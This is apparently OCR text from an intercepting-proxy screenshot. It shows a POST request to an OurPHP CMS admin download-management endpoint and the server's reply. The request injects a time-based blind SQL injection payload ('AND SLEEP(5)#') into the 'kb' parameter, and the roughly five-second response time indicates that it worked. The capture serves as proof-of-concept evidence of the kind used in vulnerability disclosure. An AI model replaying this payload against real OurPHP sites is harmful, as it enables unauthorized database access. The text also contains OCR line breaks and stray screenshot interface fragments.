 Raw Params Headers Hex
POST /ourphp/client/manage/ourphp_down.php?ourphp_cms=add HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 401
Origin: http://192.168.0.104
Connection: close
Referer: http://192.168.0.104/ourphp/client/manage/ourphp_down.php?id=ourphp&aid=0
Cookie: PHPSESSID=2e011b7efe215e79f7ea1bb090d5aa70
Upgrade-Insecure-Requests: 1
OP_Downclass=7%7Ccn&OP_Downtitle=222'"2&OP_Downimg=%2Ffunction%2Fuploadfi
le%2F20210504%2F20210504163232_88598.jpg&OP_Downdurl=http%3A%2F%2F456
&OP_Downrights%5B%5D=0&time=2021-05-04+16%3A32%3A14&OP_Downcontent=2
2222&OP_Downempower=&OP_Downtype=&OP_Downlang=&OP_Downsize=1111&kb=
000KB'+AND+SLEEP(5)%23&OP_Downmake=&OP_Downsorting=99&OP_Downurl=&O
P_Downtag=&OP_Downdescription=&submit=%E6%8F%90+%E4%BA%A4
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 04 May 2021 16:25:11 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Length: 563
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1
-transitional.dtd">
<html
xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
? < + > Type a search term 0 matches
919 bytes | 5,061 millis